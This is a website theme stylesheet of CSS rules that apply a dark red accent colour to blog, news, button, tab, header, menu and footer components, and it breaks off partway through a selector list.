.blog-classic .blog-classic-content .blog-classic-share .blog-classic-share-item .blog-classic-share-link:hover .blog-share-icon{color:#9D080D;}
.blog-classic .blog-classic-content .blog-classic-publisher .blog-classic-publisher-name > a:hover{color:#9D080D;}
.blog-grid .blog-grid-supplemental-category{color:#9D080D;}
.blog-grid-quote .blog-grid-quote-text:hover{color:#9D080D;}
.blog-grid-quote-v2{background:#9D080D;}
.blog-grid-thumb .blog-grid-thumb-body:before{background:rgba(229, 89, 115, 0.7);}
.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link{color:#9D080D;}
.featured-article .featured-article-content .featured-article-content-title > a:hover{color:#9D080D;}
.blog-sidebar-tags > li > a:hover{background:#9D080D;border-color:#9D080D;}
.blog-teaser:hover .blog-teaser-overlay{background:rgba(229, 89, 115, 0.8);}
.blog-teaser-v2:hover .blog-teaser-v2-overlay{background:rgba(229, 89, 115, 0.7);}
.news-v1 .news-v1-heading .news-v1-heading-tag:hover{color:#9D080D;}
.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link:hover{color:#9D080D;}
.news-v3 .news-v3-content .news-v3-subtitle{color:#9D080D;}
.news-v3 .news-v3-content .news-v3-element:before, .news-v3 .news-v3-content .news-v3-element:after{border-bottom-color:#9D080D;}
.news-v3 .news-v3-content .news-v3-element .news-v3-element-icon{color:#9D080D;}
.news-v4 .news-v4-title-element-left:after{border-bottom-color:#9D080D;}
.news-v4 .news-v4-title-element-right:after{border-bottom-color:#9D080D;}
.news-v5 .news-v5-icon{color:#9D080D;}
.news-v6 .news-v6-subtitle{color:#9D080D;}
.news-v8:hover .news-v8-img-effect:before{background:rgba(229, 89, 115, 0.5);}
.news-v8 .news-v8-footer-list .news-v8-footer-list-link:hover{color:#9D080D;}
.news-v8 .news-v8-more .news-v8-more-link{background:#9D080D;}
.accordion-v1 .panel-title > a[aria-expanded="true"]{background:#9D080D;}
.accordion-v1 .panel-title > a:focus, .accordion-v1 .panel-title > a:hover{background:#9D080D;}
.accordion-v2 .panel-title > a:focus, .accordion-v2 .panel-title > a:hover{color:#9D080D;}
.accordion-v2 .panel-title > a:focus:after, .accordion-v2 .panel-title > a:hover:after{color:#9D080D;}
.accordion-v3 .panel-title > a:focus, .accordion-v3 .panel-title > a:hover{color:#9D080D;}
.accordion-v3 .panel-title > a:focus:before, .accordion-v3 .panel-title > a:hover:before{color:#9D080D;}
.accordion-v4 .panel-title > a:before{color:#9D080D;}
.accordion-v4 .panel-title > a:focus, .accordion-v4 .panel-title > a:hover{color:#9D080D;}
.accordion-v4 .panel-title > a:focus:before, .accordion-v4 .panel-title > a:hover:before{color:#9D080D;}
.accordion-v5 .panel-title > a:focus, .accordion-v5 .panel-title > a:hover{color:#9D080D;}
.accordion-v5 .panel-title > a:focus:after, .accordion-v5 .panel-title > a:hover:after{color:#9D080D;}
.breadcrumbs-v1 .breadcrumbs-v1-links > li > a:hover{color:#9D080D;}
.breadcrumbs-v1 .breadcrumbs-v1-links > li.active{color:#9D080D;}
.breadcrumbs-v2 .breadcrumbs-v2-links > li > a:hover{color:#9D080D;}
.breadcrumbs-v2 .breadcrumbs-v2-links > li.active{color:#9D080D;}
.breadcrumbs-v3 .breadcrumbs-v3-links > li > a:hover{color:#9D080D;}
.breadcrumbs-v3 .breadcrumbs-v3-links > li.active{color:#9D080D;}
.btn-base{position:relative;display:inline-block;line-height:1.4;color:#9D080D;text-align:center;background:transparent;background-image:none;border-width:1px;border-style:solid;border-color:transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-base:focus, .btn-base:active:focus, .btn-base.active:focus, .btn-base.focus, .btn-base:active.focus, .btn-base.active.focus{outline:none;}
.btn-base:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-base:hover, .btn-base:focus, .btn-base.focus{color:#fff;background:#9D080D;border-color:#9D080D;text-decoration:none;}
.btn-base:active, .btn-base.active{background-image:none;outline:0;}
.btn-base.disabled, .btn-base[disabled],
fieldset[disabled] .btn-base{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-base .btn-base-element-xs{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:4px 9px;}
.btn-base .btn-base-element-sm{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:7px 11px;}
.btn-base .btn-base-element-md{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:8px 13px;}
.btn-base .btn-base-element-lg{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:10px 15px;}
.btn-base-brd{position:relative;display:inline-block;line-height:1.4;color:#9D080D;text-align:center;background:transparent;background-image:none;border-width:1px;border-style:solid;border-color:#9D080D;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-base-brd:focus, .btn-base-brd:active:focus, .btn-base-brd.active:focus, .btn-base-brd.focus, .btn-base-brd:active.focus, .btn-base-brd.active.focus{outline:none;}
.btn-base-brd:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-base-brd:hover, .btn-base-brd:focus, .btn-base-brd.focus{color:#fff;background:#9D080D;border-color:#9D080D;text-decoration:none;}
.btn-base-brd:active, .btn-base-brd.active{background-image:none;outline:0;}
.btn-base-brd.disabled, .btn-base-brd[disabled],
fieldset[disabled] .btn-base-brd{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-base-brd .btn-base-element-xs{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:4px 9px;}
.btn-base-brd .btn-base-element-sm{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:7px 11px;}
.btn-base-brd .btn-base-element-md{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:8px 13px;}
.btn-base-brd .btn-base-element-lg{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:10px 15px;}
.btn-base-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;background:#9D080D;background-image:none;border-width:1px;border-style:solid;border-color:transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-base-bg:focus, .btn-base-bg:active:focus, .btn-base-bg.active:focus, .btn-base-bg.focus, .btn-base-bg:active.focus, .btn-base-bg.active.focus{outline:none;}
.btn-base-bg:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-base-bg:hover, .btn-base-bg:focus, .btn-base-bg.focus{color:#fff;background:#e57287;border-color:transparent;text-decoration:none;}
.btn-base-bg:active, .btn-base-bg.active{background-image:none;outline:0;}
.btn-base-bg.disabled, .btn-base-bg[disabled],
fieldset[disabled] .btn-base-bg{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-base-bg .btn-base-element-xs{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:4px 9px;}
.btn-base-bg .btn-base-element-sm{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:7px 11px;}
.btn-base-bg .btn-base-element-md{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:8px 13px;}
.btn-base-bg .btn-base-element-lg{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:11px 15px;}
.btn-white-bg{position:relative;display:inline-block;line-height:1.4;color:#34343c;text-align:center;background:#fff;background-image:none;border-width:1px;border-style:solid;border-color:#fff;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-white-bg:focus, .btn-white-bg:active:focus, .btn-white-bg.active:focus, .btn-white-bg.focus, .btn-white-bg:active.focus, .btn-white-bg.active.focus{outline:none;}
.btn-white-bg:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-white-bg:hover, .btn-white-bg:focus, .btn-white-bg.focus{color:#fff;background:#9D080D;border-color:#9D080D;text-decoration:none;}
.btn-white-bg:active, .btn-white-bg.active{background-image:none;outline:0;}
.btn-white-bg.disabled, .btn-white-bg[disabled],
fieldset[disabled] .btn-white-bg{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-white-bg .btn-base-element-xs{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:6px 9px;}
.btn-white-bg .btn-base-element-sm{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:9px 11px;}
.btn-white-bg .btn-base-element-md{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:12px 13px;}
.btn-white-bg .btn-base-element-lg{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:15px 15px;}
.divider-v1 .divider-v1-element-bg, .divider-v2 .divider-v2-element-bg, .divider-v3 .divider-v3-element-bg{background:#9D080D;}
.divider-v1 .divider-v1-icon, .divider-v2 .divider-v2-icon, .divider-v3 .divider-v3-icon{color:#9D080D;}
.dropcap-base{color:#9D080D;}
.dropcap-base-bg{background:#9D080D;}
.dropcap-base-bordered{color:#9D080D;border-color:#9D080D;}
.dropcap-dark{color:#34343c;}
.heading-v1 .heading-v1-subtitle{color:#9D080D;}
.bordered-icon .bordered-icon-box:hover{background:#9D080D;}
.lists-base > li > a:hover, .lists-dark > li > a:hover{color:#9D080D;}
.lists-base > li .lists-item-element, .lists-dark > li .lists-base .lists-item-element, .lists-base .lists-dark > li .lists-item-element{color:#9D080D;}
.lists-base .lists-item-element-brd{color:#9D080D;border-color:#9D080D;}
.lists-base .lists-item-element-bg{background:#9D080D;}
.numeric-base-lists > li > a:hover, .numeric-dark-lists > li > a:hover{color:#9D080D;}
.numeric-base-lists > li{color:#9D080D;}
.login .login-form-forgot:hover{color:#9D080D;}
.paginations-v1-list > li > a:hover,
.paginations-v1-list > li > span:hover{background:rgba(229, 89, 115, 0.5);}
.paginations-v1-list > li.next > a:hover,
.paginations-v1-list > li.next > span:hover, .paginations-v1-list > li.previous > a:hover,
.paginations-v1-list > li.previous > span:hover{color:#9D080D;}
.paginations-v1-list > li.active > a,
.paginations-v1-list > li.active > span{background:#9D080D;}
.paginations-v2-list > li > a:hover,
.paginations-v2-list > li > span:hover{color:#9D080D;border-bottom-color:#9D080D;}
.paginations-v2-list > li.active > a,
.paginations-v2-list > li.active > span{color:#9D080D;border-bottom-color:#9D080D;}
.paginations-v2-list > li.active > a:hover,
.paginations-v2-list > li.active > span:hover{color:#9D080D;}
.paginations-v3-list > li > a,
.paginations-v3-list > li > span{color:#9D080D;}
.paginations-v3-list > li > a:hover,
.paginations-v3-list > li > span:hover{color:#9D080D;}
.paginations-v3-list > li.active > a,
.paginations-v3-list > li.active > span{background:#9D080D;border-color:#9D080D;}
.paginations-v3-list > li.active > a:hover,
.paginations-v3-list > li.active > span:hover{background:#9D080D;}
.pagers-v1:hover{background:#9D080D;}
.pagers-v2 li > a:hover,
.pagers-v2 li > span:hover{border-color:#9D080D;background:#9D080D;}
.tab-v1 .nav-tabs > li:hover > a{color:#9D080D;}
.tab-v1 .nav-tabs > li.active > a{color:#9D080D;}
.tab-v3 .nav-tabs > li:hover > a{color:#9D080D;}
.tab-v3 .nav-tabs > li.active > a{background:#9D080D;}
.tab-v4 .nav-tabs{background:#9D080D;}
.tab-v4 .nav-tabs.nav-tabs-left > li:hover > a{background:#df3655;}
.tab-v4 .nav-tabs.nav-tabs-left > li.active > a{background:#df3655;}
.tab-v5 .nav-tabs.nav-tabs-left > li:hover > a{color:#9D080D;}
.tab-v5 .nav-tabs.nav-tabs-left > li.active > a{color:#9D080D;}
.tab-v6 .nav-tabs.nav-tabs-right > li:hover > a{color:#9D080D;}
.tab-v6 .nav-tabs.nav-tabs-right > li.active > a{color:#9D080D;}
.theme-icons-wrap > a[href] > .theme-icons-base-hover:hover{background:#9D080D;}
.theme-icons-base-bg{display:inline-block;color:#fff;background:#9D080D;border-width:0;border-style:solid;border-color:transparent;text-align:center;vertical-align:middle;}
.theme-icons-wrap > a[href] > .theme-icons-base-bg:hover{background:#e57287;}
.theme-icons-wrap > a[href] > .theme-icons-white-bg:hover{background:#9D080D;}
.theme-icons-wrap > a[href] > .theme-icons-grey-light-bg:hover{background:#9D080D;}
.theme-icons-base-brd{display:inline-block;color:#9D080D;background:transparent;border-width:1px;border-style:solid;border-color:#9D080D;text-align:center;vertical-align:middle;}
.theme-icons-wrap > a[href] > .theme-icons-base-brd:hover{background:#9D080D;border-color:#9D080D;}
.animate-theme-icons .animate-theme-icons-base{color:#9D080D;}
.animate-theme-icons .animate-theme-icons-base-bg{background:#9D080D;}
.animate-theme-icons .animate-theme-icons-base-brd{color:#9D080D;border-color:#9D080D;}
.theme-icons-elegant .theme-icons-element .theme-icons-wrap > a[href] > .theme-icons:hover{background:#9D080D;}
.timeline-v1-current-date .timeline-v1-current-day{color:#9D080D;}
.timeline-v1-current-date .timeline-v1-current-time{color:#9D080D;}
.timeline-v2 .timeline-v2-news-title > a:hover{color:#9D080D;}
.timeline-v2 .timeline-v2-current-day{color:#9D080D;}
.timeline-v2 .timeline-v2-current-time{color:#9D080D;}
.timeline-v3 .timeline-v3-list-item .timeline-v3-badge-icon{background:#9D080D;}
.timeline-v4:before{background:#9D080D;}
.timeline-v4:after{background:#9D080D;}
.timeline-v4 .timeline-v4-list-item .timeline-v4-badge-icon{background:#9D080D;}
.timeline-v4 .timeline-v4-subtitle{color:#9D080D;}
.counters-v1 .counters-v1-body .counters-v1-number{color:#9D080D;}
.counters-v3 .counters-v3-icon{color:#9D080D;}
.icon-box-v2 .icon-box-v2-icons{color:#9D080D;}
.image-gallery .image-gallery-overlay{background:rgba(229, 89, 115, 0.6);}
.image-gallery-v2 .image-gallery-v2-overlay{background:rgba(229, 89, 115, 0.6);}
.i-banner-v2 .i-banner-v2-heading .i-banner-v2-heading-month{color:#9D080D;}
.i-banner-v3 .i-banner-v3-content .i-banner-v3-subtitle{color:#9D080D;}
.i-banner-v3 .i-banner-v3-content .i-banner-v3-element .i-banner-v3-element-icon{color:#9D080D;}
.newsletter-v5 .newsletter-v5-btn:hover{color:#9D080D;}
.newsletter-v8:hover{background:#9D080D;}
.poster-v1 .poster-v1-body .poster-v1-author{color:#9D080D;}
.poster-v2 .poster-v2-subtitle{color:#9D080D;}
.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price,
.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-sign,
.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-info{color:#9D080D;}
.process-v1 .process-v1-back{background:#9D080D;}
.process-v2:hover .process-v2-element{background:#9D080D;}
.service-block-v4 .service-block-v4-content .service-block-v4-content-subtitle{color:#9D080D;}
.service-block-v6.service-block-v6-color-three:before{background:rgba(229, 89, 115, 0.85);}
.service-block-v8 .service-block-v8-subtitle{color:#9D080D;}
.slider-block-v1 .slider-block-v1-subtitle{color:#9D080D;}
.team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link:hover{color:#9D080D;}
.team-v2 .team-v2-member-position{color:#9D080D;}
.team-v3 .team-v3-header .team-v3-member-position{color:#9D080D;}
.team-v5 .team-v5-content .team-v5-author-contact:hover{color:#9D080D;}
.testimonials-v1 .testimonials-v1-author{color:#9D080D;}
.testimonials-v4 .testimonials-v4-author{color:#9D080D;}
.testimonials-v5 .testimonials-v5-author{color:#9D080D;}
.testimonials-v6 .testimonials-v6-element .testimonials-v6-author{color:#9D080D;}
.testimonials-v7 .testimonials-v7-author{color:#9D080D;}
.testimonials-v7 .testimonials-v7-author:before{background:#9D080D;}
.footer .footer-address .footer-address-link:hover{color:#9D080D;}
.footer .footer-media .footer-media-item .footer-media-link:hover{color:#9D080D;}
.footer .footer-tags > li > a:hover{background:#9D080D;border-color:#9D080D;}
.footer .footer-news-list .footer-news-list-item .footer-news-list-link:hover{color:#9D080D;}
.footer .footer-video-title .footer-video-title-link:hover{color:#9D080D;}
.footer .footer-copyright .footer-copyright-item > a:hover{color:#9D080D;}
.footer .footer-toggle .footer-toggle-link:hover{color:#9D080D;}
.footer-v2{background:#9D080D;}
.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-icon{color:#9D080D;}
.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-link:hover{color:#9D080D;}
.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-link:hover{color:#9D080D;}
.footer-v4 .footer-v4-link:hover{color:#9D080D;}
.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-link:hover{color:#9D080D;}
.footer-v5 .footer-v5-content-subtitle{color:#9D080D;}
.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link:hover{color:#9D080D;}
.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item .footer-v5-copright-socials-link:hover{color:#9D080D;}
.footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link:hover{color:#9D080D;}
.form-modal .form-modal-back-btn-message .form-modal-back-btn-message-link{color:#9D080D;}
.form-modal .form-modal-input-group .form-modal-hide-password:hover{color:#9D080D;}
.form-modal .form-modal-close-form:hover{color:#9D080D;}
.header .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header .navbar-toggle:hover .toggle-icon:before, .header .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header .navbar-nav .nav-item-child.active{color:#9D080D;}
.header .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header .navbar-nav .nav-item-child:hover, .header .navbar-nav .nav-item-child:focus{border-top:2px solid #9D080D;color:#9D080D;}
.header .navbar-nav .nav-item-child{border-top:2px solid #fff;}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child:hover:after{color:#fff;}
.header .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
.header .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;}
}
.header-center-aligned .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-center-aligned .navbar-toggle:hover .toggle-icon:before, .header-center-aligned .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-child:hover, .header-center-aligned .navbar-nav .nav-item-child:focus{color:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header-center-aligned .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover:after{color:#fff;}
.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header-center-aligned .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header-center-aligned .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header-center-aligned .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header-center-aligned .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header-center-aligned .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;}
}
.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:before, .header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child:hover, .header-center-aligned-transparent .navbar-nav .nav-item-child:focus{color:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;background:#fff;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header-center-aligned-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header-shrink.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{color:#fff;background:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;}
}
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before, .header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close:hover{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,
.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,
